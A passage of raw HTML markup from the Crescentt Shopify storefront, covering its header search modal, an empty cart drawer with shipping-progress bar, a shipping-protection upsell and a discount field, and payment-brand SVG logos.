      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-eu/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-eu/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-eu/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>€139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/en-eu/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€3,95</span>
                      <span class='compare-price hidden'>€3,95</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/en-eu/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" 